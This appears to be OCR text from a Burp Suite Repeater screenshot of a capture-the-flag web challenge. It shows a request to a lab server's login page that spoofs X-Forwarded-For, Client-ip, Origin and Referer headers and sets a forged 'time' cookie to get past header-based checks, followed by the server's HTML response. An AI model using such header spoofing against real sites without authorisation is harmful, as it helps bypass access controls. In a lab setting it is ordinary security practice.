 Burp Suite Professional v2020.2 - Temporary Project - licensed to xi
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < ▼ > ▼ Target: http://node5.buuoj.cn:25223
Request
Raw Params Headers Hex
1 GET /L0g1n.php HTTP/1.1
2 Host: node5.buuoj.cn:25223
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101
Firefox/141.0
4 X-Forwarded-For: 127.0.0.1
5 Client-ip:127.0.0.1
6 Origin: 127.0.0.1
7 Referer: gem-love.com
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
9 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
10 Accept-Encoding: gzip, deflate
11 Connection: close
12 Cookie: PHPSESSID=rr2lvf17eg620pnpkifk8s6h43; time=9999955073621
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Wed, 13 Aug 2025 08:35:23 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
9 Pragma: no-cache
10 Content-Length: 769
11
12 <html>
13 <head>
14 <meta charset="gb2312">
15 <meta http-equiv="X-UA-Compatible" content="IE=edge">
16 <meta name="viewport" content="width=device-width, initial-scale=1,
maximum-scale=1, user-scalable=no">
17 <title>假猪套天下第一</title>
18 <style>
19 *{margin:0px; padding:0px;}
20 .botCenter{width:100%; height:35px; line-height:35px; background:#DDA0DD;
position:fixed; bottom:0px; left:0px; font-size:14px; color:#000; text-align:center;}
21 </style>
22 </head>
23
24 <body bgcolor="#DDA0DD">
25 <center>
26 <a href="https://gem-love.com/" target="_blank"><div class="botCenter">@颖奇L'Amore
</div></a>
27 <br><br><br><br><br><br><br><br>
28 <font color=black size=32px>
29 Sorry, this site is only optimized for browsers that run on Commodo 64
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done 1,090 bytes | 30 millis